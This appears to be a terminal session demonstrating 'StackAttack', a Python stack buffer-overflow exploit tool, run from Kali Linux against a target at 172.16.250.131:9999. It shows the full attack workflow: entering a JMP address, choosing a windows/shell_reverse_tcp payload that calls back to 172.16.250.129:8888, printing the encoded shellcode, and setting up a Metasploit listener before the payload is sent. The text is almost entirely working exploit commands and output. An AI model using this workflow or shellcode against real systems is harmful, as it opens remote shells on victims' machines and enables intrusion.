 michael@kali:~/stackattack$ python3 stackattack.py -S -t 172.16.250.131 -p 9999 -s 524 -n 16
Because stack smashing bytes!
StackAttack  Copyright (C) 2021  Michael Catanzaro
Enter JMP address in hexadecimal format: f3121731
Enter payload: windows/shell_reverse_tcp
Enter ip for reverse shell: 172.16.250.129
Enter port for reverse shell: 8888
Enter forbidden characters for payload: "\x00"
[*]Payload used for debugging purposes[*]
b")\xc9f\xb9C\x01\xe8\xff\xff\xff\xff\xc1^0L\x0e\x07\xe2\xfa\xfd\xea\x81\x04\x05\x06g\x81\xec;\xcbh\x86^?\x9bC\x1e\x98F\x01\x9de0\x16\xadQ:,\xe
1\xb3\x1c@^!\x08\x05\xe7\xe8%(\xed\xc9\xde\x7fy\xa4b!\xb9y\x08\xbez&@\xdar:\xedl\xb5f`@\x91\xc8\r]\xa5}\x01\xc2~\xc0M\x9b\x7f\xb0\xfc\x90\x9d^U\
x92n\xb7-\xafY&\xa4f#{\x15\x85:\xe8<Ag\xb4\x0e\xe2f \xe75rn\xa3\xfav\xf8u\xa5\xff3\\]! \x1d$$.\x7fa\xdd\xdc\xde\x0e\x94l\x05\xd4\xe2\xb8\xbe\x8d
\x8e\xe7\xe7\xe2\xa0\xcc\xc0\xfd\xda\xe0\xbe\x9eeN$\r\x9f\x9f\xa0\x88f\xf7\xf4\xcd\x8f'\xc3\xa9U~\xfc\xfd\xfe\xff\xf0\xe1\xf2\xe3\xdc_\xb9hXFo,\
xd6\xb8\xd6\x13\xd0;C\xab\xc6\xc5\xe4\x7fA/\xa0\xdb\x9a\x9a\xa6Vu\xa5\xb3,\x01P\x16\xa3\xd4&\x94\xd3\xa91\xb6/UC\xb4\x1c1\x8d\x85\x8a\x8c\xe9c\x
08\xbb\xba\xb9\xde\x06\x9b\xe0\xaa\xa2\x17\x0b\x91?\xbd\xde\xc7\xfd\xfcs\xbb$\x11\xc4\x03@QVQ^_L]B[X\\Fyk\xdf+\x93\xe9\xc2\x91\xf9TMZ\xe2.w(\xa6
?C\xdb\xf0\x9d\xc75\x03 C\x8a\xb8\x93\xb2\xcf\xe4\x0e5H?\xb6\xcc\xd8L?\x80{.LP*A\x11\xbc\x91"
Open metasploit multi handler exploit module and and listen on address: 172.16.250.129 port: 8888. Set payload as windows/shell_reverse_tcp. Pre
ss enter when ready...
[*]Sending payload. Check your listener[*]